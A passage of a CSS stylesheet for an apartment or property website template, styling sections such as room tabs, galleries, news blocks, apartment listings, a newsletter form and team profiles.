.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
    color: #ffffff;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
    -webkit-transition: all 300ms ease 300ms;
    -moz-transition: all 300ms ease 300ms;
    -ms-transition: all 300ms ease 300ms;
    -o-transition: all 300ms ease 300ms;
    transition: all 300ms ease 300ms;
}

.room-detail-tabs .tab-btns li:hover span,
.room-detail-tabs .tab-btns li.active-btn span{
    color: #ffffff;
    opacity: 0.1;
}

.room-detail-tabs .tabs-content{
    position: relative;
    padding: 0 0 70px;
}

.room-detail-tabs .tab{
    position: relative;
    display:none;
}

.room-detail-tabs .active-tab{
    display:block;	
}

.room-section .content-column{
    position: relative;
}

.room-section .content-column .inner-column{
    position: relative;
    margin-right: -30px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .content-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .content-column h2{
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 40px;
}

.room-section .content-column .room-size{
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
}

.room-section .content-column .room-size span{
    margin-right: 25px;
}

.room-section .content-column .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.room-section .room-info{
    position: relative;
    margin-bottom: 40px;
}

.room-section .room-info .icon{
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 64px;
    line-height: 1em;
    color: #000000;
}

.room-section .room-info h5{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    padding-right: 40px;
}

.room-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.room-section .image-column .inner-column{
    position: relative;
    padding-left: 110px;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .image-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.room-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

/*** 

====================================================================
        why Choose us
====================================================================

***/

.why-choose-us{
    position: relative;
    padding:120px 0px;
    background-color: #24262d;
}

.why-choose-us .image-layer{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    opacity: .35;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.why-choose-us .title-column{
    position: relative;
}

.why-choose-us .title-column .inner-column{
    position: relative;
    padding-top: 170px;
    padding-left: 70px;
}

.why-choose-us .sec-title h2{
    line-height: 1.2em;
}

.why-choose-us .sec-title .title{
    margin-bottom: 10px;
}

.why-choose-us .feature-column{
    position: relative;
}

.why-choose-us .feature-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.why-choose-us .features-box{
    position: relative;
    background-color: #ffffff;
    margin-top: 18px;
    padding: 80px 100px 70px;
}

.why-choose-us .feature-list{
    position: relative;
    display: block;
    counter-reset:count;
}

.why-choose-us .feature-list li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    margin-bottom: 36px;
    padding-left: 60px;
}

.why-choose-us .feature-list li:before{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    line-height: 2em;
    font-weight: 600;
    counter-increment: count;
    content: "0" counter(count);
}

.why-choose-us .feature-list li:last-child{
    margin-bottom: 0;
}

.why-choose-us .features-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.why-choose-us .features-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

/*** 

====================================================================
        Features Section
====================================================================

***/

.features-section{
    position: relative;
    padding: 120px 0 70px;
}

.feature-block-two{
    position: relative;
    margin-bottom: 50px;
}

.feature-block-two .inner-box{
    position: relative;
}

.feature-block-two .image-box{
    position: relative;
}

.feature-block-two .image{
    position: relative;
    margin-bottom: 0;
}

.feature-block-two .image img{
    display: block;
    width: 100%;
    height: auto;
}

.feature-block-two .lower-content{
    position: relative;
    padding-top: 25px;
}

.feature-block-two h5{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 28px;
}

.feature-block-two .text{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 33px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 40px;
}

.feature-block-two .list-style-one li{
    font-weight: 400;
}

.feature-block-two .list-style-one li:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Call To Action
====================================================================

***/

.call-to-action{
    position: relative;
    padding: 120px 0;
    text-align: center;
}

.call-to-action:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(assets/images/icons/pattern-2.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    opacity: 0.10;
    content: "";
}

.call-to-action .sec-title .title{
    color: #ffffff;
}

.call-to-action .number{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #ffffff;
    margin-top: 10px;
    letter-spacing: 0.05em;
}

.call-to-action .number a{
    color: #ffffff;
}

.call-to-action .number a:hover{
    text-decoration: underline;
}

/*** 

====================================================================
        Floor Section
====================================================================

***/

.floor-section{
    position: relative;
    padding: 120px 0;
}

.floor-carousel{
    position: relative;
}

.floor-carousel .info-column{
    position: relative;
}

.floor-carousel .floor-info{
    position: relative;
}

.floor-carousel .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.floor-carousel .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.floor-carousel .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
    font-weight: 600;
}

.floor-carousel .text-column{
    position: relative;
}

.floor-carousel .text-column p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.floor-carousel .text-column .theme-btn{
    margin-top: 20px;
}

.floor-carousel .owl-nav{
    display: none;
}

.floor-carousel .owl-dots{
    position: absolute;
    right: 0;
    top: -80px;
}

.floor-carousel .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid #d3d4d5;
    margin-left: 10px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.floor-carousel .owl-dot:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Property Section
====================================================================

***/

.property-section{
    position: relative;
    padding: 120px 0;
}

.property-tabs{
    position: relative;
    border-top: 0;
    border: 2px solid #f7f5f1;
}

.property-tabs .tab-btns{
    position: relative;
}

.property-tabs .tab-btns{
    position: relative;
    display: table;
    width: 100%;
}

.property-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 30px 15px;
    background-color: #f7f5f1;
    border-right: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
    background-color: #24262d;
}

.property-tabs .tab{
    position: relative;
}

.property-tabs .content-box{
    position: relative;
    padding: 70px 75px 70px;
}

.property-tabs .content-box .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 70px;
}

.property-tabs .info-column{
    position: relative;
}

.property-tabs .floor-info{
    position: relative;
    margin-bottom: 60px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .floor-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.property-tabs .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.property-tabs .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.property-tabs .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
}

.property-tabs .image-column{
    position: relative;
    text-align: right;
}

.property-tabs .image-column .image{
    position: relative;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .image-column .image{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

/*** 

====================================================================
        News Section
====================================================================

***/

.news-section{
    position: relative;
    padding: 120px 0 90px;
}

.news-block{
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block .image-box{
    position: relative;
}

.news-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #f7f5f1;
    overflow: hidden;
}

.news-block .image-box .image img{
    display: block;
    width: auto;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block .inner-box:hover .image a img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block .lower-content{
    position: relative;
    padding: 35px;
    overflow: hidden;
}

.news-block .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block .lower-content h5{
    position: relative;
    display: block;
    font-size: 33px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}

.news-block .lower-content h5 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .lower-content .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 0px;
}

.news-block .post-info {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.news-block .post-info li{
    position: relative;
    display: inline-block;
    margin-right: 15px;
    padding-right: 20px;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block .post-info li a{
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .post-info li:before{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    content: ".";
}

.news-block .post-info li a:hover{
    color: #24262d;
    text-decoration:underline;	
}

/*** 

====================================================================
                News Section Two
====================================================================

***/

.news-section-two{
    position: relative;
    padding: 120px 0 90px;
}

.news-block-two{
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block-two .image-box{
    position: relative;
}

.news-block-two .image-box .image{
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
    background-color: #24262d;
}

.news-block-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block-two .inner-box:hover .image img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block-two .lower-content{
    position: relative;
    padding: 40px 60px 50px;
}

.news-block-two .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block-two .lower-content h4{
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block-two .lower-content h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

/*** 

====================================================================
        News Detail
====================================================================

***/

.news-detail{
    position: relative;
}

.author-box{
    position: relative;
    margin-bottom: 70px;
    border: 2px solid #f7f5f1;
    padding: 58px 58px;
}

.author-box .inner-box{
    position: relative;
    padding-left: 210px;
    min-height: 165px;
}

.author-box .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
}

.author-box .thumb img{
    display: block;
    width: 100%;
}

.author-box .name{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    margin-bottom: 40px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.author-box .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Gallery Section
====================================================================

***/

.gallery-section{
    position: relative;
    padding:1px 0px;
}

.gallery-item{
    position: relative;
}

.gallery-item .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item .image-box .image{
    position: relative;
}

.gallery-item .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-section .owl-nav{
    display: none;
}

/*** 

====================================================================
                Gallery Section Two
====================================================================

***/

.gallery-section-two{
    position: relative;
    padding: 110px 0 0;
}

.gallery-section-two:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-color: #f7f5f1;
}

.gallery-section-two .pattern-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    opacity: 0.05;
}

.gallery-item-two{
    position: relative;
}

.gallery-item-two .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item-two .image-box .image{
    position: relative;
}

.gallery-item-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item-two .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item-two .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item-two .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item-two .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-item-two .owl-nav{
    display: none;
}

.gallery-section-two .gallery-item-two .image{
    margin-bottom: 0;
}

.gallery-section-two .owl-nav{
    display: none;
}

.gallery-section-two .owl-dots{
    position: absolute;
    bottom: 62px;
    left: 0;
    width: 100%;
    text-align: center;
}

.gallery-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.gallery-section-two .owl-dot.active,
.gallery-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
                Gallery Page Section
====================================================================

***/

.gallery-page-section{
    position: relative;
    padding: 120px 0 90px;
}

/*=== Mixitup Gallery ===*/
.mixitup-gallery .filters{
    margin-bottom:50px;
    text-align: center;
}

.mixitup-gallery .filters .filter-tabs{
    position:relative;
    display: block;
}

.mixitup-gallery .filters li{
    position:relative;
    display: inline-block;
    font-size:14px;
    line-height:30px;
    padding:10px 30px;
    cursor:pointer;
    color:#ffffff;
    font-weight:700;
    margin: 0 4px 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mixitup-gallery .filters .filter.active,
.mixitup-gallery .filters .filter:hover{
    color: #ffffff;
    background-color: #24262d;
}

.mixitup-gallery .gallery-item-two{
    display: none;
}

.gallery-item-two{
    position: relative;
    margin-bottom: 30px;
}

.owl-theme .gallery-item-two{
    margin-bottom:0;	
}

/*** 

====================================================================
        Apartments Section
====================================================================

***/

.apartments-section{
    position: relative;
    padding: 120px 0 90px;
}

.apartment-block{
    position: relative;
    margin-bottom: 30px;
}

.apartment-block .inner-box{
    position: relative;
}

.apartment-block .image-box{
    position: relative;
}

.apartment-block .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.apartment-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .image img{
    opacity: .70;
}

.apartment-block .info-box{
    position: relative;
    padding: 35px 40px;
    background-color: #f7f5f1;
}

.apartment-block .info-box:before{
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    height:100%;
    opacity:0;
    background-color: #24262d;
    -webkit-transform-origin:bottom;
    -ms-transform-origin:bottom;
    transform-origin:bottom;
    -webkit-transform:scaleY(0);
    -ms-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transition:all 300ms ease 100ms;
    -ms-transition:all 300ms ease 100ms;
    transition:all 300ms ease 100ms;	
}

.apartment-block .inner-box:hover .info-box:before{
    opacity:1;
    -webkit-transform:scaleY(1);
    -ms-transform:scaleY(1);
    transform:scaleY(1);
}

.apartment-block .info-box h4{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-block .info-box h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .info-box h4 a{
    color: #ffffff;
}

.apartment-block .info-box .read-more{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/*** 

====================================================================
        Apartment Detail
====================================================================

***/

.apartment-detail{
    position: relative;
    padding: 120px 0 105px;
}

.apartment-detail .upper-box{
    position: relative;
}

.apartment-detail .slide-item{ 
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 80px 60px 60px;
}

.apartment-detail .upper-box .image{ 
    position: relative;
    margin-bottom: 0;
}

.apartment-detail .upper-box .image img{
    display: block;
    width: 100%;
    height: auto;
} 

.apartment-detail .upper-box .apartment-info{
    position: relative;
    float: right;
    background-color: #ffffff;
    padding: 50px 80px 45px;
    max-width: 370px;
    width: 100%;
    -webkit-transform:translateX(-50px);
    -ms-transform:translateX(-50px);
    transform:translateX(-50px);
    -webkit-transition:all 1000ms ease 100ms;
    -ms-transition:all 1000ms ease 100ms;
    transition:all 1000ms ease 100ms;
}

.apartment-detail .upper-box .active .apartment-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}


.apartment-detail .upper-box .apartment-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.apartment-detail .upper-box .apartment-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.apartment-detail .upper-box .apartment-info h5{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.apartment-detail .upper-box .features-list{
    position: relative;
    margin-bottom: 20px;
}

.apartment-detail .upper-box .features-list li{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-detail .owl-nav{
    display: none;
}

.apartment-detail .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.apartment-detail .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-detail .owl-dot.active,
.apartment-detail .owl-dot:hover{
    border: 6px solid #ffffff;
}

.apartment-detail .lower-content{
    position: relative;
    padding: 55px 0 0;
} 

.apartment-detail .lower-content .sec-title{
    margin-bottom: 40px;
}

.apartment-detail .lower-content p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

/*** 

====================================================================
        Newsletter Section
====================================================================

***/

.newsletter-section{
    position:relative;
    padding:120px 0px 70px;
    z-index: 1;
    border-bottom: 1px solid #f7f5f1;
}

.newsletter-section .title-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .title-column .inner-column{
    position: relative;
}

.newsletter-section .title-column .sec-title{
    margin-bottom: 0;
}

.newsletter-section .form-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .form-column .inner-column{
    position: relative;
}

/*Subscribe Form*/

.subscribe-form .form-group{
    position:relative;
    display:block;
    margin:0px;
    width:100%;
    padding-right:240px;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:25px;
    height:85px;
    font-size:18px;
    color:#6c6d70;
    font-weight: 500;
    background:#ffffff;
    padding:25px 40px;
    background-color:#f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input::placeholder {
    color:#6c6d70; 
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
    position:absolute;
    right:0px;
    top:0px;
    height: 85px;
    color:#ffffff;
    font-size:18px;
    cursor:pointer;
    width: 210px;
    text-align: center;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform:uppercase;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
        Team Section
====================================================================

***/

.team-section{
    position: relative;
    padding: 120px 0 70px;
}

.team-block{
    position: relative;
    margin-bottom: 50px;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-block .image-box{
    position: relative;
}

.team-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-block .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image-box .image img{
    opacity: .70;
}

.team-block .info-box{
    position: relative;
    padding: 25px 0 0;
}

.team-block .info-box h6{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.team-block .info-box h6 a{
    color: #24262d;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .designation{
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.2em;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 15px;
}

.team-block .info-box .social-links{
    position: relative;
}

.team-block .info-box .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-block .info-box .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        Team Single
====================================================================

***/

.team-single{
    position: relative;
    padding: 120px 0 0;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-single .image-column{
    position: relative;
}

.team-single .image-column .image-box{
    position: relative;
}

.team-single .image-box{
    position: relative;
}

.team-single .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-single .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .image-box:hover .image img{
    opacity: .70;
}

.team-single .content-column{
    position: relative;
}

.team-single .content-column .inner-column{
    position: relative;
    padding-left: 70px;
}

.team-single .content-column .info-box{
    position: relative;
    margin-bottom: 40px;
}

.team-single .info-box .name{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 3px;
}

.team-single .info-box .designation{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.team-single .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.team-single .social-links{
    position: relative;
}

.team-single .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-single .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
